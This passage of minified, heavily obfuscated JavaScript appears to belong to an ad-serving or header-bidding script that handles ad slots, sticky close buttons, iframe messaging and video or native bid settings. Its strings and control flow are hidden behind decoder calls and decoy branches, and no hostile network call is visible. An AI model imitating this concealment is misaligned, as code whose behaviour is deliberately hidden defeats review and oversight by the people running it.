"^J2f")+f(3246,"kHuJ")]||"")[f(3681,"Z7DB")](" ");d[f(4062,"1HOa")](h[f(5420,"[6t[")+"Of"](c),0)&&(h[f(1904,"4*ke")+"e"](c),b[f(6254,"$39M")+f(5877,"$CIM")]=h[f(6450,"7XB)")](" "))}else b=z[N],d[f(5579,"Z7DB")](b[0],C[0])&&(I=b)}function pa(b,c){var f=a,g={rpshJ:function(A,t){return A<t},dPWJg:function(A,t){return d[a0D(3968,"[6t[")](A,t)},oPtHy:function(A,t,E){return d[a0D(4693,"V6hn")](A,t,E)},xSHxp:function(A,t,E){return A(t,E)}};if(d[f(1403,"ii[k")](d[f(1286,"bkiD")],f(1070,"MsE$")))for(var e=
d[f(4171,"1)I0")][f(3015,"M2mE")]("|"),h=0;;){switch(e[h++]){case "0":w[f(5082,"^J2f")+f(4336,"[6t[")]=d[f(2523,"a6X\x26")](d[f(5363,"F3D6")](d[f(579,"EouQ")](d[f(4287,"r\x26])")](d[f(3217,"KH^m")](f(2126,"9mh(")+f(5069,"Z]xC")+"\x3d'"+r,f(2456,"]Alq")+f(1179,"AF]p")+f(5905,"jp4V")),c),d[f(2487,"9mh(")]),r)+(f(2788,"KH^m")+f(3071,"kHuJ")+f(2561,"4*ke")+f(2621,"5odf")+f(4290,"7dA3"))+c,f(1018,"JpB8")+f(3981,"^J2f")+f(475,"9mh(")+f(5619,"7#ad")+f(4196,"7#ad"));continue;case "1":w[f(6002,"FR8t")+f(3151,
"*%Ru")+"te"](d[f(5268,"KH^m")],1);continue;case "2":c=F(d[f(6348,"CVOQ")](r,d[f(2753,"1)I0")]));continue;case "3":b.O=d[f(3921,"AjF(")](d[f(4172,"t1Fg")]("#",r),f(4682,"84tI"));continue;case "4":w[f(1961,"dvDd")+f(2738,"AjF(")]=d[f(6191,"jp4V")](d[f(4832,"EouQ")](d[f(4329,"c9l(")](c," "),c),Q?d[f(1640,"9mh(")]:d[f(5641,"kHuJ")]);continue;case "5":d[f(4088,"bkiD")](b.u,5)&&(c[f(4602,"t1Fg")][f(2730,"F3QU")+"t"]=d[f(5194,"MsE$")](p,"px"));continue;case "6":D[f(4917,"^J2f")][f(6079,"9mh(")+f(771,"84tI")+
"d"](w);continue;case "7":w[f(777,"fz]9")]=b;continue;case "8":c=d[f(2609,"7XB)")](d[f(4615,"7XB)")],c-2);continue;case "9":b.Wa=1;continue;case "10":d[f(3323,"a6X\x26")](R,w,d[f(6458,"JpB8")]);continue;case "11":b.o=1;continue;case "12":b.Sa=c;continue;case "13":var k=c+d[f(2823,"F3QU")],m=d[f(4381,"U06j")](c,d[f(2632,"In[[")]),n=d[f(3873,"[6t[")](c,f(755,"In[[")+f(4770,"4*ke")+f(3657,"KH^m")),l,q=d[f(5270,"84tI")](p,u?24:0);continue;case "14":if(l=F(d[f(1982,"$CIM")](r,f(2196,"*%Ru")+"e")))l[f(4831,
"woCa")+"ck"]=function(){u?g[f(2466,"mioO")](D[f(4948,"7dA3")][f(1900,"kHuJ")+f(1197,"7#ad")][f(5557,"dvDd")+"Of"](k),0)?(w[f(899,"bkiD")][f(2625,"In[[")]=g[f(1781,"ii[k")](-p,"px"),G(D[f(5047,"7XB)")],k),G(l,n),g[f(1281,"1HOa")](G,w[f(1961,"dvDd")+f(797,"q%cP")],m),b.ma=1):(w[f(2689,"c9l(")][f(3227,"*%Ru")]="0",oa(D[f(6361,"CHsn")],k),g[f(298,"F3QU")](oa,w,m),g[f(5892,"r\x26])")](oa,l,n),b.ma=0):(w[f(5826,"I3rt")+f(510,"dvDd")][f(5842,"*%Ru")+f(2614,"$CIM")+"d"](w),b.ma=1)};continue;case "15":w[f(6275,
"AF]p")+f(3630,"CVOQ")+"te"](d[f(4535,"fz]9")],b.A);continue;case "16":if(u){var v=D[f(3176,"In[[")][f(4602,"t1Fg")][f(5821,"c9l(")+f(4730,"ii[k")];D[f(2063,"[6t[")][f(5978,"JpB8")][f(1433,"woCa")+f(6476,"AjF(")]=d[f(625,"jp4V")](q,"px");R(w,d[f(1480,"t1Fg")](d[f(3832,"M2mE")],q)+"px");b.gb=function(){D[f(4948,"7dA3")][f(3204,"^J2f")][f(2938,"7dA3")+f(5846,"NY9Q")]=v}}continue;case "17":w.id=r;continue;case "18":var p=b.m,r=f(6397,"V6hn")+f(4649,"mioO")+f(837,"1)I0")+"-"+U(),u=c==6;continue;case "19":var w=
D[f(6137,"5odf")+f(3817,"NY9Q")+f(3184,"7#ad")](d[f(6130,"woCa")]);continue;case "20":b.B=c;continue;case "21":b.la=w;continue}break}else d="0"}function ra(b,c){var f=a,g={THRsI:function(e,h){return d[a0D(3122,"F3QU")](e,h)},ePJEC:function(e,h,k,m){return d[a0D(1043,"*%Ru")](e,h,k,m)}};b.Na=1;H[f(5240,"5odf")+f(1076,"In[[")+f(2986,"mioO")+"r"](f(2229,"AjF(")+"l",function(){var e=H[f(3596,"M2mE")+f(5938,"1)I0")+"t"]||1;b.Na&&g[f(354,"F3QU")](e,0)&&(pa(b,c),b.Na=0,g[f(820,"7#ad")](Z,b,0,1))})}function va(b){var c=
a,f,g,e,h=O[c(4154,"NY9Q")+c(2634,"84tI")+c(375,"9mh(")+c(2568,"CVOQ")+c(3027,"[6t[")+c(1682,"Z7DB")+c(3806,"ii[k")];if(!b.xa)for(b.xa=1,f=0;d[c(5774,"V6hn")](f,b[c(6139,"NY9Q")+"h"]);f++){var k=b[f];try{for(var m=d[c(5551,"7dA3")][c(3015,"M2mE")]("|"),n=0;;){switch(m[n++]){case "0":k.$a=g[c(1778,"5odf")+c(2182,"1)I0")];continue;case "1":k.eb=e=d[c(2816,"bkiD")](parseFloat,k.Ra);continue;case "2":var l=(g=h?h(k.g):0)?g[c(6412,"F3QU")+"id"]:0;continue;case "3":k.Ra=g?g[c(735,"woCa")]||0:0;continue;
case "4":e>0&&(k.fa||d[c(4749,"t1Fg")](k.u,6)||k.Ca&&d[c(434,"MsE$")](e,.005)||k.Ga)?d[c(5693,"MsE$")](qa,k,e,g,l,k.$a):k.u==6?k.Z?d[c(1738,"bkiD")](ka,k):d[c(3527,"Z]xC")](Y,k,3,1):aa[c(5209,"]Alq")](k);continue}break}}catch(q){d[c(2127,"84tI")](z,k,d[c(3368,"c9l(")],q)}}d[c(4718,"]xbN")](K)}function K(){var b=a,c={sRJhn:function(g,e){return d[a0D(6392,"CVOQ")](g,e)},fYNEw:function(g,e,h){return d[a0D(1238,"woCa")](g,e,h)},YzRRK:b(1913,"FR8t")+b(2861,"5odf")+b(4215,"Bw)G")+"ed",OPtiF:b(4755,"Z]xC")+
b(1964,"9mh(")+b(4320,"7dA3")+b(2731,"NY9Q"),qIZfl:d[b(6328,"EouQ")],DuRIL:d[b(1478,"F3D6")]};if(d[b(1911,"kHuJ")](d[b(5058,"woCa")],d[b(3880,"V6hn")]))O[b(4850,"84tI")][b(3383,"M2mE")](function(){ua=0});else{var f=c[b(3257,"Z]xC")](C,I.g);P.sa=0;c[b(1694,"$CIM")](F,f,c[b(858,"FR8t")]);J(f,c[b(3782,"[6t[")]+(z?c[b(6033,"^J2f")]:c[b(1340,"In[[")]))}}function ka(b){var c=a,f={GCUHc:function(g,e,h,k){return g(e,h,k)}};d[c(5251,"t1Fg")]!==d[c(3701,"t1Fg")]?(b.Aa=d[c(2334,"$CIM")](b.Aa,2500)*2,setTimeout(function(){kc++;
b.o=5;Ja(b);f[c(5737,"M2mE")](Z,b,0,1)},b.Aa)):d[c(753,"a6X\x26")+c(4797,"Z7DB")]=""}function qa(b,c,f,g,e){var h=a,k={pppQy:function(x,y){return d[a0D(2272,"84tI")](x,y)},ObDfg:function(x,y){return x+y},zDgaR:function(x,y,B){return d[a0D(4051,"aAn^")](x,y,B)},LGToC:function(x,y){return d[a0D(4376,"F3QU")](x,y)},IdqAH:d[h(2285,"9mh(")],uBeQi:function(x,y){return x(y)},IltoX:function(x,y){return d[h(4444,"7#ad")](x,y)},sravW:function(x,y){return d[h(4768,"q%cP")](x,y)},kblIF:function(x,y,B,M){return d[h(6209,
"NY9Q")](x,y,B,M)},ZuSpW:h(1542,"c9l("),qqZOI:function(x,y){return x==y},bKroz:d[h(635,"*%Ru")],TvmxH:h(950,"aAn^"),LLEAM:d[h(6406,"woCa")],xzEMy:h(1367,"mioO"),AwkbW:function(x,y){return d[h(4547,"CHsn")](x,y)},XNlPY:h(2263,"^J2f"),TXiSv:d[h(5166,"Z7DB")],RWTIP:function(x,y,B,M){return x(y,B,M)},JRDDT:h(4759,"jp4V")+h(3164,"V6hn"),DZbyh:function(x,y,B){return x(y,B)},NQKSP:function(x,y){return d[h(4376,"F3QU")](x,y)},XjWVP:function(x,y){return d[h(2544,"AjF(")](x,y)},UFgVl:d[h(3485,"F3D6")],BmHmj:h(501,
"a6X\x26"),XHPLd:function(x,y,B,M,T){return d[h(5482,"jp4V")](x,y,B,M,T)},vfCCD:function(x,y){return d[h(4195,"CHsn")](x,y)},PBhSf:function(x,y){return d[h(6332,"4*ke")](x,y)},aYvSk:function(x,y){return d[h(3624,"M2mE")](x,y)},FZmaP:h(5320,"a6X\x26")+h(4762,"CVOQ")+h(6491,"AF]p")+h(1740,"CVOQ")+h(4662,"Z7DB")+h(3372,"AF]p")+h(3802,"[6t[")+h(1129,"Bw)G")+h(2449,"]Alq")+h(5373,"JpB8")+h(4841,"I3rt")+h(1017,"1)I0"),UfRPB:function(x,y){return d[h(2257,"9mh(")](x,y)},hSARS:function(x,y){return x+y},sRAFJ:h(4302,
"7dA3")+h(1815,"Z7DB")+h(5104,"7dA3")+h(2764,"7#ad")+h(3193,"NY9Q")+h(1228,"1HOa")+h(3250,"U06j")+h(5284,"AjF(")+h(1940,"c9l(")+h(3057,"84tI")+h(4454,"F3QU")+h(1279,"dvDd"),WBeqZ:d[h(4232,"7#ad")]};if(d[h(5352,"I3rt")](d[h(1670,"fz]9")],d[h(3067,"MsE$")])){var m,n=b.g,l=d[h(6142,"V6hn")](n,d[h(4798,"r\x26])")]),q=d[h(5440,"84tI")](F,n),v=b.G,p,r,u;try{var w=(w=O[h(1805,"U06j")+h(4169,"$CIM")+h(2983,"NY9Q")+"ds"](n))&&w[h(6353,"q%cP")+"h"]>0?w[0]:w,A=b.l,t=b.m;try{if(d[h(6143,"Bw)G")](d[h(4698,"]Alq")],
d[h(3795,"I3rt")])){var E=f[h(4941,"7XB)")+"ze"][h(2765,"7#ad")]("x");A=d[h(1553,"7XB)")](parseInt,E[0])||b.l;t=d[h(5627,"fz]9")](parseInt,E[1])||b.m}else{var S=(m[h(1249,"F3QU")+h(1197,"7#ad")]||"")[h(5921,"r\x26])")](" ");k[h(3523,"]xbN")](S[h(5673,"F3D6")+"Of"](N),0)&&(S[h(3973,"7#ad")+"e"](C),I[h(368,"^J2f")+h(462,"CVOQ")]=S[h(3904,"q%cP")](" "))}}catch(x){d[h(6263,"r\x26])")](d[h(3286,"CVOQ")],h(2756,"4*ke"))?d[h(1919,"1HOa")](z,b,d[h(6245,"In[[")]+JSON[h(3430,"1HOa")+h(1347,"Bw)G")](f)):N(C,
I,P,p)}if(b.Z){v=d[h(3637,"Bw)G")](gb,q,d[h(3643,"kHuJ")],A,t);try{H[h(4103,"4*ke")+h(5038,"CHsn")+"ge"][h(2547,"bkiD")+"em"](d[h(1576,"MsE$")](h(2985,"AjF(")+h(2560,"[6t[")+"m_",b.v),Date[h(2942,"AF]p")]())}catch(x){}}d[h(3558,"fz]9")](v[h(4754,"fz]9")][h(2440,"r\x26])")+"ay"],d[h(2021,"bkiD")])&&v[h(765,"NY9Q")][h(2424,"F3D6")+h(1389,"Z]xC")+h(1447,"]xbN")](d[h(5467,"fz]9")]);v[h(6403,"7XB)")+h(4696,"84tI")]=N(l,A,t,"");d[h(2622,"aAn^")](W,l,function(x,y){var B={NPpOZ:function(T,X){return k[a0D(4303,
"a6X\x26")](T,X)},XRjXE:function(T,X){return k[a0D(1548,"aAn^")](T,X)},DiAgu:function(T,X,ma,wa){return k[a0D(5474,"Z7DB")](T,X,ma,wa)},ENoGa:function(T,X){return T+X}};if(k[h(3615,"mioO")]!==k[h(3615,"mioO")])return L[h(6350,"jp4V")](B[h(4603,"4*ke")](m[h(5447,"4*ke")+"m"](),B[h(3402,"F3D6")](N,1E6)));if(k[h(5643,"AjF(")](f[h(3517,"$CIM")+h(4528,"CHsn")],k[h(1863,"*%Ru")]))if(k[h(2921,"MsE$")]===k[h(4811,"In[[")])B[h(2455,"5odf")](m,N,C,B[h(4433,"t1Fg")](I,1));else{y[h(455,"[6t[")][h(1546,"5odf")+
"t"]=k[h(594,"7#ad")];u=w?w[h(6006,"M2mE")+"rl"]:0;r=w?w[h(581,"U06j")+"ml"]&&w[h(5254,"^J2f")+h(4035,"EouQ")]:0;p=u||b.fa;m=b.j[h(1084,"q%cP")+h(944,"ii[k")+h(2505,"aAn^")];try{if(k[h(2682,"EouQ")](h(5499,"U06j"),k[h(5487,"V6hn")])){if(m&&!(m&&m[h(2890,"7#ad")+h(4659,"F3D6")+"r"]&&m[h(3856,"V6hn")]&&m[h(3997,"AjF(")]?k[h(2803,"a6X\x26")](m,b.A,p,c):H[m]?H[m](b.A,p,c):1))return 1}else{var M=P[h(5138,"F3D6")][h(3548,"F3QU")][h(1433,"woCa")+h(1534,"AF]p")];p[h(3588,"mioO")][h(3666,"$CIM")][h(4252,"$39M")+
h(2802,"fz]9")]=k[h(4490,"CVOQ")](J,"px");k[h(2598,"In[[")](z,y,k[h(3872,"5odf")](k[h(3498,"7#ad")]+W,"px"));Y.gb=function(){M[h(4037,"]xbN")][h(5366,"V6hn")][h(570,"bkiD")+h(1217,"JpB8")]=M}}}catch(T){k[h(667,"bkiD")]!==k[h(667,"bkiD")]?k[h(2471,"jp4V")](aa,L):k[h(5456,"a6X\x26")](z,b,k[h(4348,"q%cP")],T)}p&&!r?(k[h(6125,"9mh(")](z,b,k[h(5206,"5odf")](k[h(6153,"KH^m")](k[h(2951,"7#ad")](k[h(5966,"KH^m")]+u,k[h(1075,"jp4V")]),w[h(3900,"kHuJ")+"ml"])+k[h(3259,"aAn^")],w[h(5118,"mioO")+h(2447,"9mh(")])+
"]"),O[h(585,"7XB)")+h(3752,"*%Ru")](x,g),k[h(2147,"V6hn")](C,k[h(4983,"$39M")](k[h(286,"FR8t")](k[h(2703,"7dA3")](k[h(957,"MsE$")](k[h(1594,"AjF(")],c),h(2300,"ii[k")),k[h(393,"a6X\x26")](encodeURIComponent,u)),h(1739,"V6hn")+h(4815,"dvDd"))+e,0,0,0)):(O[h(6428,"jp4V")+h(799,"]xbN")](x,g),k[h(2843,"aAn^")](C,k[h(5466,"I3rt")](k[h(2128,"5odf")](k[h(1272,"In[[")]+c,k[h(5170,"F3QU")]),e),0,0,0))}else O[h(6431,"woCa")+h(3890,"AF]p")](x,g),Qa(b,1)},1)}catch(x){d[h(5747,"CHsn")](z,b,h(2958,"Z7DB")+h(6336,
"bkiD"),x)}}else for(t=d[h(1658,"M2mE")][h(1676,"$CIM")]("|"),S=0;;){switch(t[S++]){case "0":return n;case "1":n=E[h(5950,"MsE$")+h(909,"woCa")+h(1907,"NY9Q")](d[h(790,"M2mE")]);continue;case "2":A&&n[h(6275,"AF]p")+h(6302,"JpB8")+"te"](d[h(4800,"a6X\x26")],ia);continue;case "3":G&&Z[h(646,"In[[")+"h"]&&n[h(5872,"84tI")+h(3602,"I3rt")+"te"](h(4008,"In[["),b);continue;case "4":la&&ea[h(3499,"mioO")+h(1967,"4*ke")+"g"]?ba[h(999,"MsE$")+h(3208,"84tI")][h(2995,"U06j")+h(4737,"9mh(")+"re"](n,n[h(6502,
"7dA3")+h(3337,"KH^m")+"g"]):(f=g||H[h(3074,"$CIM")]||G[h(4147,"bkiD")+h(2779,"EouQ")+h(2906,"JpB8")+h(5010,"9mh(")](d[h(2266,"MsE$")])[0],ka[h(4304,"5odf")+h(6174,"7XB)")+"d"](n));continue;case "5":n[h(2414,"kHuJ")+h(3050,"bkiD")+"te"](h(5889,"7dA3"),h(6183,"Z7DB"));continue}break}}function V(b,c,f){var g=a;if(d[g(4500,"dvDd")](d[g(5757,"FR8t")],d[g(3783,"NY9Q")]))return d[g(4363,"aAn^")](c,b)?b[c]:f;b=P[g(2577,"V6hn")+g(1571,"KH^m")+"t"]||1;F.Na&&d[g(951,"NY9Q")](b,0)&&(d[g(2872,"q%cP")](J,z,da),
W.Na=0,Y(R,0,1))}function Ta(b){var c=a;if(d[c(325,"[6t[")](c(1117,"woCa"),c(6505,"JpB8"))){var f=F(b.g);b.sa=0;d[c(4416,"dvDd")](oa,f,c(6464,"F3QU")+c(5853,"bkiD")+c(3425,"AjF(")+"ed");d[c(2340,"1)I0")](oa,f,d[c(4671,"MsE$")]+(Q?d[c(3895,"jp4V")]:d[c(5476,"7XB)")]))}else N[c(1829,"CVOQ")](C),I[c(2307,"CVOQ")]&&P[c(1531,"Bw)G")](F[c(5153,"7XB)")])}function Pa(b){var c=a,f={lwlKh:function(m,n){return m<=n},CErMA:c(6120,"*%Ru")+"ge",ljzmc:d[c(5841,"EouQ")],FdrED:c(3679,"NY9Q")+c(5719,"bkiD")+c(3374,
"ii[k")+c(3964,"a6X\x26"),sVGNk:function(m,n){return d[c(2838,"aAn^")](m,n)},uDHRe:d[c(3125,"AF]p")],uyNUW:function(m,n){return m==n},bzYyo:c(3851,"]xbN")+c(4060,"F3D6")+c(2590,"FR8t")+c(559,"KH^m")+c(481,"t1Fg"),xeDLW:function(m,n,l,q){return d[c(2587,"9mh(")](m,n,l,q)},tJUJG:function(m,n,l,q){return d[c(574,"4*ke")](m,n,l,q)},UxZRU:d[c(500,"]xbN")],XgFjC:function(m,n){return d[c(284,"AF]p")](m,n)},jLmyo:function(m,n){return m===n},AjteK:d[c(3373,"9mh(")],ycIzF:function(m,n){return d[c(1378,"q%cP")](m,
n)},WRblJ:d[c(3888,"jp4V")],foWdl:function(m,n){return m&&n},cuUPQ:function(m,n){return m&&n},tFfxR:function(m,n){return d[c(5636,"jp4V")](m,n)},iYClG:function(m,n){return d[c(3584,"mioO")](m,n)},dmOzr:c(3728,"t1Fg")};if(c(972,"Z7DB")===d[c(5088,"JpB8")]){var g=b.j,e=F(b.g),h=e&&e[c(849,"]xbN")+c(1842,"t1Fg")+c(3196,"4*ke")]?e[c(3177,"fz]9")+c(3965,"bkiD")+c(1754,"]xbN")][c(1490,"Z7DB")+c(2488,"F3D6")+c(3978,"$39M")+c(2575,"*%Ru")+"t"]():{},k=d[c(2349,"Z]xC")](V,g,c(5222,"EouQ")+c(3626,"^J2f")+c(4149,
"kHuJ")+c(4012,"AF]p")+"ge",1);h=d[c(1145,"Z]xC")](h[c(4507,"jp4V")],0)&&d[c(5161,"FR8t")](h[c(5925,"AjF(")],0)&&h[c(6017,"7dA3")]<ha&&d[c(5792,"$39M")](h[c(1428,"mioO")],tb);b.Da?d[c(1465,"84tI")](b.Da,1)&&h&&(b.Da=1,clearTimeout(b.ra),b.kb()):h?(b.ka[c(4443,"aAn^")][c(4038,"KH^m")+"ay"]=d[c(3229,"4*ke")],b.Qa?b.sa&&d[c(488,"MsE$")](Ta,b):(b.Ia=1,b.Qa=1,H[c(3163,"CVOQ")+c(5914,"MsE$")+c(2911,"jp4V")+"r"](c(1333,"t1Fg")+"ge",function(m){m=m[m[c(3988,"CHsn")+"ge"]?f[c(4529,"t1Fg")]:f[c(5291,"4*ke")]];
var n=m.n,l=n==f[c(5424,"EouQ")],q=f[c(1146,"fz]9")](n,f[c(6253,"AjF(")]),v=f[c(1916,"V6hn")](n,f[c(6260,"M2mE")]),p=f[c(613,"1HOa")](V,g,c(1475,"4*ke")+c(1566,"FR8t")+"d",1),r=f[c(708,"In[[")](V,g,c(3875,"7dA3")+c(2749,"84tI")+c(2944,"CVOQ"),1),u=f[c(5915,"]Alq")](V,g,c(1892,"Z]xC")+c(946,"7XB)")+"r",1),w=V(g,f[c(1557,"c9l(")],1);if(f[c(3336,"q%cP")](m.h,""+b.v))if(f[c(5280,"r\x26])")](c(1036,"FR8t"),f[c(5244,"JpB8")])){if(f[c(4465,"EouQ")](n,f[c(4573,"bkiD")])||n==c(512,"U06j")+c(2554,"dvDd")+c(4411,
"EouQ")+c(5211,"*%Ru")+c(1652,"$CIM"))b.ha=1;(f[c(404,"M2mE")](q,r)||v&&p||f[c(1301,"]Alq")](l,u))&&f[c(2628,"ii[k")](rc,b);q&&(b.ha=0,f[c(5940,"Bw)G")](Ta,b));!w&&l&&f[c(1732,"1)I0")](Y,b,10,0)}else{m=[0,0];for(P=p[c(3314,"7#ad")+"h"]-1;J>=0;z--)p=G[Z],f[c(4843,"[6t[")](p[0],b[0])&&(m=p);R=m}},!1),b.na||(d[c(6049,"7#ad")](Da,b,d[c(1162,"U06j")](F,d[c(4439,"NY9Q")](b.g,d[c(4940,"F3QU")]))),b.na=1))):b.Ia&&k&&b.ha&&(b.sa=1,d[c(3892,"[6t[")](G,e,d[c(4305,"]Alq")]),d[c(4869,"Z7DB")](G,e,d[c(6452,"r\x26])")](d[c(2016,
"kHuJ")],Q?d[c(1167,"bkiD")]:d[c(4300,"dvDd")])),b.ka[c(4443,"aAn^")][c(3042,"q%cP")+"ay"]="",b.na||(d[c(6216,"]Alq")](Da,b,d[c(6278,"FR8t")](F,d[c(4436,"7#ad")](b.g,d[c(2698,"bkiD")]))),b.na=1))}else return z[c(2109,"jp4V")+"ce"](new N(C[c(5345,"1)I0")+"ce"](/[.*+\-?^${}()|[\]\\]/g,f[c(6109,"F3QU")]),"g"),I)}function Ca(b){var c=a,f={VuHRs:function(g,e,h,k){return d[a0D(4233,"Bw)G")](g,e,h,k)}};d[c(2190,"FR8t")]===d[c(518,"dvDd")]?(d[c(6044,"1HOa")](clearTimeout,b.ra),b.ra=d[c(5489,"fz]9")](setTimeout,
function(){Pa(b)},50)):f[c(4390,"t1Fg")](L,z,c(2958,"Z7DB")+c(3164,"V6hn"),N)}function Da(b,c){var f=a,g={pEaPD:function(e,h,k,m){return d[a0D(1860,"KH^m")](e,h,k,m)}};c[f(5986,"kHuJ")+f(5024,"F3QU")+f(2751,"kHuJ")]?c[f(2854,"[6t[")+f(3525,"ii[k")+f(6334,"t1Fg")][f(1784,"V6hn")+f(5099,"CHsn")+"e"](d[f(3632,"dvDd")],"*"):d[f(6180,"AF]p")](setTimeout,function(){if(d[f(6273,"mioO")](d[f(3670,"KH^m")],f(266,"mioO")))Da(b,c);else if(G&&!(Z&&b[f(4631,"I3rt")+f(6031,"I3rt")+"r"]&&pa[f(619,"1)I0")]&&ia[f(4812,
"84tI")]?g[f(5430,"$CIM")](la,ea.A,ba,ra):va[K]?H[G](ka.A,qa,V):1))return 1},50)}function rc(b){var c=a;b.i[c(427,"Bw)G")+c(4336,"[6t[")]="";b.i[c(1133,"7#ad")][c(3086,"7XB)")+"t"]="0";b.Ia=0}function hb(b,c,f){var g=a;g=(g(974,"5odf")+g(5383,"c9l("))[g(4432,"In[[")]("|");for(var e=0;;){switch(g[e++]){case "0":if(b)for(h in b)k[h]=b[h],k.K=1;continue;case "1":if(c)for(h in c)k[h]=c[h],k.K=1;continue;case "2":return k;case "3":var h,k={K:0,lb:0};continue;case "4":if(f)for(h in f)k[h]=f[h],k.K=1;continue}break}}
function xa(b,c,f,g){var e=a,h={IVajS:d[e(5529,"V6hn")],gMNxq:function(l,q){return d[e(4858,"^J2f")](l,q)},iAFar:d[e(4024,"NY9Q")],tIXFq:e(5881,"7#ad")+e(4343,"FR8t"),uCtvl:d[e(6068,"U06j")],hONhu:d[e(4446,"FR8t")],SwNZS:d[e(607,"FR8t")]};if(d[e(1276,"EouQ")](ja,2)||b.j[e(2871,"9mh(")+e(4873,"AjF(")+e(5248,"mioO")]&&!b.j[e(5054,"JpB8")+"e"])d[e(4323,"F3QU")](setTimeout,function(){if(d[e(5393,"CVOQ")](d[e(1488,"9mh(")],e(5920,"mioO")))for(var l=h[e(4961,"ii[k")][e(795,"ii[k")]("|"),q=0;;){switch(l[q++]){case "0":D[e(752,
"1HOa")](gb.I);continue;case "1":h[e(1801,"EouQ")](ka,qa)&&(V[e(5695,"bkiD")]={context:Q||fa.j[e(5008,"In[[")+e(3826,"FR8t")+e(5475,"JpB8")]||n.j[e(1758,"F3QU")+"e"]||oa.j[e(466,"NY9Q")]?h[e(2494,"EouQ")]:h[e(6337,"V6hn")],playerSize:[Pa[0]],mimes:[h[e(4162,"mioO")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[h[e(1141,"Z]xC")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "2":F[e(1633,"$39M")](xa);continue;case "3":g&&
(H[e(2403,"*%Ru")+"r"]={sizes:G});continue;case "4":V.I={code:Da.g,mediaTypes:c,bids:hb};continue;case "5":ja[e(5209,"]Alq")](O.g);continue;case "6":ha&&(e(5396,"AjF(")+e(6176,"9mh("))[e(5552,"Z7DB")+"Of"](C[e(5046,"In[[")])&&(U=ca[e(6184,"c9l(")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},Ca[e(4318,"FR8t")+e(3766,"c9l(")+"l"]=h[e(1150,"FR8t")]);continue}break}else d[e(1914,
"aAn^")](xa,b,c,f,g)},100);else if(d[e(4100,"7#ad")](e(2338,"AF]p"),d[e(829,"mioO")])){var k=b.j,m=k[e(2246,"*%Ru")+"e"]||e(3047,"AF]p")+e(4879,"AjF(")+e(4502,"AjF(")+e(5033,"KH^m")+e(4128,"Z7DB")+e(4990,"In[[")+e(3822,"bkiD")+e(5154,"q%cP")+e(2517,"MsE$")+e(819,"fz]9"),n=d[e(2754,"a6X\x26")](V,k,d[e(3705,"7XB)")],1);d[e(3019,"r\x26])")](G,f,d[e(289,"aAn^")]);b.G[e(4112,"r\x26])")+e(3306,"Z]xC")][e(4002,"aAn^")+e(5807,"1)I0")+e(642,"c9l(")+e(2004,"M2mE")](d[e(845,"q%cP")],d[e(709,"t1Fg")]+b.g+d[e(2104,
"AjF(")]);b.ka=F(b.g+d[e(2795,"1)I0")]);b.ka[e(4513,"Z]xC")+e(643,"fz]9")+e(2368,"FR8t")+"r"](d[e(6043,"Z7DB")],function(){d[e(4901,"jp4V")](rc,b)});g=g||k[e(4548,"Bw)G")+"rl"];c[e(3613,"q%cP")]();c[e(4771,"9mh(")](d[e(2904,"NY9Q")](e(4713,"9mh(")+e(3744,"fz]9")+e(1641,"bkiD")+e(980,"EouQ")+e(1722,"7XB)")+e(6122,"*%Ru")+e(4651,"1HOa")+e(4178,"U06j")+e(5416,"t1Fg")+e(3268,"5odf")+e(3962,"CVOQ")+e(1203,"F3D6")+e(6511,"7XB)")+e(3342,"mioO")+e(471,"bkiD")+e(2364,"KH^m")+e(2719,"1)I0")+e(1215,"1)I0")+
e(2678,"84tI")+e(1931,"woCa")+e(1796,"mioO")+e(5520,"In[[")+e(2163,"c9l(")+e(3108,"bkiD")+e(4274,"F3QU")+e(4413,"*%Ru")+e(731,"Bw)G")+e(4685,"FR8t")+e(3052,"aAn^")+e(6189,"bkiD")+e(5791,"MsE$")+e(4708,"Z7DB")+e(1791,"5odf")+e(3370,"aAn^")+e(2586,"ii[k")+e(5923,"c9l(")+e(2784,"woCa")+e(2195,"7#ad")+e(4395,"woCa")+e(6207,"r\x26])")+e(1407,"]Alq")+e(4133,"^J2f")+e(6124,"7XB)")+e(3126,"mioO")+e(5199,"1HOa")+e(666,"fz]9")+e(6069,"$39M")+e(3353,"V6hn")+e(5135,"F3D6")+e(5796,"q%cP")+e(2392,"mioO")+e(3608,
"t1Fg")+e(2073,"kHuJ")+e(4689,"$39M")+e(3938,"MsE$")+e(3444,"bkiD")+e(1246,"NY9Q")+e(5306,"7XB)")+e(4793,"a6X\x26")+e(6072,"5odf")+e(705,"woCa")+e(5668,"ii[k")+e(3950,"q%cP")+e(4643,"NY9Q")+e(3704,"NY9Q")+e(5904,"M2mE")+e(3473,"CHsn")+e(5777,"7XB)")+e(1139,"AjF(")+e(2540,"r\x26])")+e(1401,"U06j")+e(5400,"F3D6")+e(2204,"CVOQ")+e(2525,"1HOa")+e(3815,"jp4V")+e(796,"r\x26])")+e(2008,"woCa")+e(4518,"dvDd")+e(1740,"CVOQ")+e(4046,"I3rt")+e(720,"*%Ru")+e(5441,"I3rt")+e(514,"NY9Q")+e(5567,"NY9Q")+e(2481,"I3rt")+
e(5481,"Bw)G")+e(6383,"I3rt")+e(3300,"bkiD")+e(4089,"jp4V")+e(3147,"Bw)G")+e(2507,"FR8t")+e(2976,"t1Fg")+e(5614,"JpB8")+e(6321,"1)I0")+e(4585,"[6t[")+e(5977,"V6hn")+e(5404,"FR8t")+e(3138,"AF]p")+e(1484,"]Alq")+e(2814,"9mh(")+e(4527,"[6t[")+e(5362,"F3D6")+e(5517,"[6t[")+e(4888,"In[[")+e(5997,"mioO")+e(5562,"7dA3")+e(981,"1)I0")+e(1664,"F3QU")+e(3595,"$CIM")+e(1444,"]xbN")+e(5771,"In[[")+e(3796,"AF]p")+e(2868,"84tI")+e(4706,"9mh(")+e(2967,"Bw)G")+e(4383,"AjF(")+e(5376,"dvDd")+e(3762,"F3D6")+e(4052,
